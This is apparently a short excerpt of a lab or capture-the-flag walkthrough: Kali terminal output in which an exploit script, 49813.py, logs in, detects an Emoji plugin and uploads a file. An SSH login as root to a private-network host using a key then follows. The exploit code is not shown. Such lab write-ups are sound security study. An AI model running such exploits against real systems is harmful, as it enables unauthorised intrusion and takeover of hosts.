 ┌──(kali㉿kali)-[~]
└─$ python 49813.py
[+] Login successful
[+] Emoji plugin is installed
[+] Successfully uploaded file
┌──(kali㉿kali)-[~]
└─$ ssh root@192.168.57.143 -i .ssh/id_rsa
The authenticity of host '192.168.57.143 (192.168.57.143)' can't be established.
ED25519 key fingerprint is SHA256:aBaB80RMWrAVvqCPHsOrw+wHKfZk29sPb6lyh41/S/M.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.57.143' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-20-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Sun Oct 20 10:32:08 EDT 2024
  System load:  0.0                Processes:             153
  Usage of /:   22.2% of 13.76GB   Users logged in:       0
  Memory usage: 17%                IP address for ens160: 192.168.57.143
  Swap usage:   0%
288 packages can be updated.
188 updates are security updates.
root@tico:~#